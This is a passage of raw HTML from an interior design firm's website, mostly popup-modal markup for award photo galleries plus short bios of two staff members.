data-popmake="{&quot;id&quot;:5125,&quot;slug&quot;:&quot;2023-nkba-arizona-awards-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023NKBAArizona1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5125" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;140&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5120" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5120,&quot;slug&quot;:&quot;2023-nkba-arizona-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023NKBAArizona .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5120" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;139&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5087" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5087,&quot;slug&quot;:&quot;2023-designerati-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023Designerati .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5087" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;138&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5078" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5078,&quot;slug&quot;:&quot;2023-asid-awards-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023-3-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5078" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;137&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5073" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5073,&quot;slug&quot;:&quot;2023-asid-awards-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023-2-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5073" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;136&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5052" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5052,&quot;slug&quot;:&quot;2023-asid-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5052" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;135&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5032" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5032,&quot;slug&quot;:&quot;2016-kbda-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-kbda-Awards .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5032" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;134&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4901" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4901,&quot;slug&quot;:&quot;peggy-warren&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-Peggy&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4901" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1679558800391  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="DSC_6876 bw" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1679558786880" >
<div class="wpb_wrapper">
<h3>Peggy Warren</h3>
<p style="color: #000; font-weight: 400;">With over 44 years of Management, Accounting and Retail Buying Experience, Peggy joined Lori Carroll &amp; Associates in 2022 with a wealth of knowledge. Prior to joining our team, she spent 23 years managing the Accounting Operations and Buying for the Gift Shop and Boutique located at the world- renowned Canyon Ranch Wellness Resort, also working for 16 years in Accounting and Office Management for O’Rielly Chevrolet.<br />
Peggy has 7 Grandchildren that keep her busy outside of work. She also spends as much time as possible in the White Mountains of Arizona hiking, fishing and relaxing.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4894" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4894,&quot;slug&quot;:&quot;nicole&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-Nicole&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4894" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1679558304174  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2395" height="2395" src="https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929.jpg" class="vc_single_image-img attachment-full" alt="" title="DSC_6929" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929.jpg 2395w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2395px) 100vw, 2395px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1679558429895" >
<div class="wpb_wrapper">
<h3>Nicole Helin</h3>
<p style="color: #000; font-weight: 400;">As the newest member of Lori Carroll &amp; a Associates, Nicole brought her interior design talents to the team in 2022. Her duties ensure we create spectacular spaces. This includes being a liaison to vendors, conducting site visits &amp; completing project management. With a Bachelor&#8217;s of Fine Arts in Interior Design from Northern Arizona University, she has a passion for the business and came ready to learn about all we do. Born &amp; raised in Tucson, Nicole loves riding horses in her free time and is also an enthusiastic volleyball coach for 2 local club teams.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4882" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4882,&quot;slug&quot;:&quot;2020-asid-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2020-ASID-Awards .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4882" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;133&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4787" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4787,&quot;slug&quot;:&quot;2022-nkba-design-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4787" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;130&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4547" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
